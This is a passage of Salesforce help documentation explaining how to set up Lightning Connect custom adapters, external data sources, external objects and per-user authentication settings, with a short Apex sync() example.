## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

<span id="page-4650-0"></span>External IDs for External Objects in Lightning Connect—Custom Adapter

When you access external data with a custom adapter for Lightning Connect, the values of the External ID standard field on an external object come from the DataSource.Column named ExternalId.

Each external object has an External ID standard field. Its values uniquely identify each external object record in your organization. When the external object is the parent in an external lookup relationship, the External ID standard field is used to identify the child records.

Important:

- The custom adapter's Apex code must declare the DataSource.Column named ExternalId and provide its values.
- **•** Don't use sensitive data as the values of the External ID standard field, because Salesforce sometimes stores those values.
	- **–** External lookup relationship fields on child records store and display the External ID values of the parent records.
	- **–** For internal use only, Salesforce stores the External ID value of each row that's retrieved from the external system. This behavior doesn't apply to external objects that are associated with high-data-volume external data sources.

Example: This excerpt from a sample DataSource.Connection class shows the DataSource.Column named ExternalId.

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
SEE ALSO:

[Custom Adapter for Lightning Connect](#page-4649-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## <span id="page-4651-0"></span>Access External Data with a Custom Adapter for Lightning Connect



EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Let users view, search, and modify any data anywhere from within their Salesforce organization.

Setting up Lightning Connect with a custom adapter involves these high-level steps.

**1.** [Develop the custom adapter for Lightning Connect.](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/)

Using the Apex Connector Framework, create the DataSource.Connection and DataSource.Provider classes that comprise the custom adapter.

#### **2.** [Define remote sites for Apex callouts.](#page-899-0)

If the custom adapter involves any Apex callouts, define each callout endpoint as a remote site in your organization. However, you don't need to define a remote site for a callout whose endpoint is specified as a [named credential](#page-899-1) instead of a URL.

#### **3.** [Define an external data source of type](#page-4652-0) Lightning Connect: Custom.

If you created multiple custom adapters, make sure that the external data source's Type field specifies the correct DataSource.Provider class.

**4.** [Create the external objects.](#page-4657-0)

Perform this task only if you don't sync to automatically create the external objects. Create an external object for each external data table that you want to access from your Salesforce organization.

#### **5.** [Create help content for the external objects.](#page-3743-0)

Create Visualforce pages to describe the external data. When your users click **Help for this Page** on an external object, they read your custom help content. Remember, your users won't find information about the external data in the Salesforce Help.

**6.** [Add custom fields and relationships to the external objects.](#page-3820-0)

Create relationships between objects. If you didn't sync to automatically create the external objects and their fields, create a custom field for each external table column that you want to access from your Salesforce organization.

#### **7.** [Enable user access to external objects.](#page-482-0)

Grant object permissions through permission sets or profiles.

#### **8.** [Enable user access to the fields on the external objects.](#page-518-0)

Grant field permissions through permission sets or profiles.

- **9.** If the external data source uses per-user authentication:
	- **a.** [Let users authenticate to the external system.](#page-4659-0)

Grant users access to authentication settings for the external data source through permission sets or profiles.

**b.** [Set up each user's authentication settings.](#page-4660-0)

You or your users can perform this task.

 $\bullet$  Tip: Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for each external system. If you're using OAuth 2.0, test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

## SEE ALSO:

[Custom Adapter for Lightning Connect](#page-4649-0) [Considerations for Lightning Connect—All Adapters](#page-4609-0) Developer Guide: [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/pages_intro.htm) [External Object Relationships](#page-4662-0)

<span id="page-4652-0"></span>Define an External Data Source for Lightning Connect—Custom Adapter

Connect your Salesforce organization to any data anywhere via a Lightning Connect custom adapter that you create with the Apex Connector Framework.

Before you begin, develop the custom adapter for Lightning Connect. If the custom adapter uses Apex callouts, also define remote sites for the callout endpoints. See [Access External Data with a](#page-4651-0) [Custom Adapter for Lightning Connect](#page-4651-0) on page 4646.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**, or click **Edit** to modify an existing external data source.
- **3.** Complete the fields.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To create and edit external data sources:

**•** "Customize Application"



- **4.** Select the authentication protocol.
	- **•** If you select **Password Authentication**, enter the username and password for accessing the external system.

Password authentication is available only when the DataSource. Provider class declares the BASIC authentication capability.

**•** If you select **OAuth 2.0**, complete the following fields.

OAuth 2.0 is available only when the DataSource. Provider class declares the OAUTH authentication capability.





### **5.** Click **Save**.

**6.** Click **Validate and Sync**, and confirm that the connection is successful.

This step also invokes the sync() method on the DataSource.Connection class to obtain the list of tables that you can sync to create external objects and their fields.

- **7.** Optionally, select tables and click **Sync** to do the following for each selected table.
	- **•** Automatically create a Salesforce external object.
	- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

[7] Note: Before you sync, make sure that you understand the considerations that are described in these topics.

- **•** [Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) on page 4607
- **•** [Sync Considerations for Lightning Connect—Custom Adapter](#page-4615-0) on page 4610

You can instead choose to manually create the external objects and custom fields that map to the external data. Doing so lets you customize the external object names, decide which table columns to create custom fields for, and customize the custom field names. However, this approach takes longer and requires manual maintenance.

### SEE ALSO:

[Access External Data with a Custom Adapter for Lightning Connect](#page-4651-0) [Store Authentication Settings for External Systems](#page-4660-0)

## <span id="page-4655-0"></span>Considerations for Lightning Connect—Custom Adapter

Understand the special behaviors, limits, and recommendations for using a custom adapter for Lightning Connect.

Also review the considerations that apply to all Lightning Connect adapters.

#### IN THIS SECTION:

#### [Apex Considerations for Lightning Connect—Custom Adapter](#page-4655-1)

Understand the limits and considerations for creating Lightning Connect custom adapters with the Apex Connector Framework.

#### <span id="page-4655-1"></span>SEE ALSO:

[Considerations for Lightning Connect—All Adapters](#page-4609-0)

#### Apex Considerations for Lightning Connect—Custom Adapter

Understand the limits and considerations for creating Lightning Connect custom adapters with the Apex Connector Framework.

- **•** Data type limitations:
	- **–** Double—The value loses precision beyond 18 significant digits. For higher precision, use decimals instead of doubles.
	- **–** String—If the length is greater than 255 characters, the string is mapped to a long text area field in Salesforce.
- **•** Custom adapters for Lightning Connect are subject to the same limitations as any other Apex code. For example:
	- **–** All Apex governor limits apply.
	- **–** Apex callouts aren't allowed after data manipulation language (DML) operations in the same transaction. This means that within the same transaction, you can't update a Salesforce record and then do an Apex callout.

#### SEE ALSO:

[Custom Adapter for Lightning Connect](#page-4649-0) [Salesforce Compatibility Considerations for Lightning Connect—All Adapters](#page-4610-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/langCon_apex_primitives.htm): Primitive Data Types [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_gov_limits.htm): Execution Governors and Limits [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_callouts_timeouts.htm): Callout Limits and Limitations

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## <span id="page-4656-1"></span>Define External Data Sources

Create external data sources to connect to content and data that's stored outside your Salesforce organization.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**, or click **Edit** to modify an existing external data source.
- **3.** Complete the specific steps for your type of external data source.
	- **•** [Files Connect: Google Drive](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_google_xds.htm)
	- **•** [Files Connect: SharePoint 2010 or 2013](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_xds.htm)
	- **•** [Files Connect: SharePoint Online or OneDrive for Business](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_online_xds.htm)
	- **•** [Simple URL: Data from Another Web Domain](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_simple_url_xds.htm)
	- **•** [Lightning Connect: OData 2.0 or 4.0](#page-4638-0)
	- **•** [Lightning Connect: Salesforce](#page-4631-0)
	- **•** [Lightning Connect: Custom](#page-4652-0)

## SEE ALSO:

<span id="page-4656-0"></span>[The Files Connect Setup Process](#page-3147-0) [Lightning Connect](#page-4605-0)

## Validate and Sync an External Data Source

After you configure an external data source, synchronize it to map its tables with external objects in your Salesforce organization. The content and data of external objects appear in federated search, together with your Salesforce content and data.

## Note:

- **•** Syncing creates or overwrites Salesforce external objects that map to the external system's schema. Syncing doesn't copy any data into your Salesforce organization or write data from your organization to the external system.
- **•** Syncing is a one-time process. If the external system's schema is changed, the changes aren't automatically synced to your Salesforce organization. You need to resync the objects to reflect the changes in the external system.
- **•** Each organization can have up to 100 external objects. Syncing fails if it causes your organization to exceed this limit.
- **•** For Lightning Connect external data sources, make sure that you read and understand the sync considerations. See [Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) on page 4607.
- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click the name of the external data source.
- **3.** Click **Validate and Sync**, and confirm that the connection is successful.
- **4.** Select tables and click **Sync** to do the following for each selected table.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

## USER PERMISSIONS

To create and edit an external data source:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

## USER PERMISSIONS

To create an external object from an external data source:

**•** "Customize Application"

- **•** Automatically create a Salesforce external object.
- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

Example: The resulting external data source detail page will include a list of related external objects like this.



<span id="page-4657-0"></span>SEE ALSO:

[Lightning Connect](#page-4605-0)

## Define External Objects

Tables in external data sources map to external objects in Salesforce, combining all your data and content in federated search.

External objects are similar to custom objects, except that they map to data that's stored outside your Salesforce organization. Each external object relies on an external data source definition to connect with the external system's data. Each external object definition maps to a data table on the external system. Each of the external object's fields maps to a table column on the external system. External objects enable your users and the Force.com platform to search and interact with the external data.



- **•** Each organization can have up to 100 external objects.
- If the external system allows it, we recommend that you [sync](#page-4656-0) the external data source to automatically create related external objects. You can instead choose to manually define external objects to customize the external object names and manually create the custom fields. If the external system doesn't allow you to perform a sync, you must manually define an external object that represents each external table.

To create or modify an external object:

- **1.** From Setup, enter *External Objects* in the Quick Find box, then select **External Objects**.
- **2.** Click **New External Object**, or click **Edit** to modify an existing external object.
- **3.** Enter the following:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

## USER PERMISSIONS

To create and edit external objects:

**•** "Customize Application"



## **Field Description**



## **4.** Click **Save**.

- **5.** On the external object detail page, view and modify the external object's custom fields and relationships, page layouts, field sets, search layouts, and buttons and links.
	- **•** To create field mappings or add fields to an external object, click **New** on the Custom Fields & Relationships related list.
	- **•** Click **Page Layout Assignments** to assign different page layouts by user profile.

#### SEE ALSO:

[Access External Data with the OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4637-0) [Access Data in Another Organization with the Salesforce Adapter for Lightning Connect](#page-4630-0) [Access External Data with a Custom Adapter for Lightning Connect](#page-4651-0)

## <span id="page-4659-0"></span>Grant Access to Authentication Settings for External Data Sources

For external data sources that use per-user authentication, grant users access through permission sets and profiles. Doing so lets users set up and manage their own authentication settings for accessing the external system.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or **Profiles**.
- **2.** Click the name of the permission set or profile that you want to modify.
- **3.** Do one of the following.
	- For a permission set, or for a profile in the enhanced profile user interface, click **External Data Source Access** in the Apps section. Then click **Edit**.
	- **•** For a profile in the original profile user interface, click **Edit** in the Enabled External Data Source Access section.
- **4.** Add the data sources that you want to enable.
- **5.** Click **Save**.

#### SEE ALSO:

[Store Authentication Settings for External Systems](#page-4660-0) [Access Data in Another Organization with the Salesforce Adapter for Lightning Connect](#page-4630-0) [Access External Data with the OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4637-0) [Access External Data with a Custom Adapter for Lightning Connect](#page-4651-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Files Connect is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

## USER PERMISSIONS

To edit permission sets and user profiles:

**•** "Manage Profiles and Permission Sets"

## <span id="page-4660-0"></span>Store Authentication Settings for External Systems

You or your administrator can set up and manage your authentication settings for external systems. With valid authentication settings, you can access external systems from within your Salesforce organization.

Your administrator defines external systems in external data sources and named credentials. External data sources specify how to access data or content that's stored outside your Salesforce organization. Named credentials specify callout endpoints, which receive Web service callouts from your organization.

Before you begin, your administrator:

- **•** Sets up the external data source or named credential to use per-user authentication.
- **•** Grants you access to the external data source or named credential.
- **•** Verifies that your organization can connect to the external system.
- **•** Tells you the authentication settings to enter.
- Sets up the community, if applicable, by using the Salesforce Tabs + Visualforce template.

If you need help with any of the settings or if you don't see the expected options, contact your administrator.

- **1.** Access your authentication settings for external systems in one of the following ways. From within a community:
	- **•** If you have a community license, click **My Settings** > **Authentication Settings for External Systems**.
	- **•** Otherwise, from your personal settings, enter *Authentication*, then select **Authentication Settings for External Systems**

From Salesforce, go to your personal settings and enter *Authentication* in the Quick Find box, then select **Authentication Settings for External Systems**.

## **2.** Click **New** or **Edit**.

**3.** Complete the fields.



## EDITIONS

Available in: Salesforce Classic

Named credentials are available in: **All** Editions.

Files Connect is available in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Lightning Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions.

## USER PERMISSIONS

To store authentication settings for an external data source:

**•** The data source enabled under "External Data Source Access"

To store authentication settings for a named credential:

**•** The named credential enabled under "Named Credential Access"

To edit another user's authentication settings for external systems:

**•** "Manage Users"



- **4.** Select the authentication protocol that's required by the external system. If you're not sure which option to select, ask your administrator.
	- **•** If you select **Password Authentication**, enter your username and password for the external system.
	- **•** If you select **OAuth 2.0**, complete the following fields.

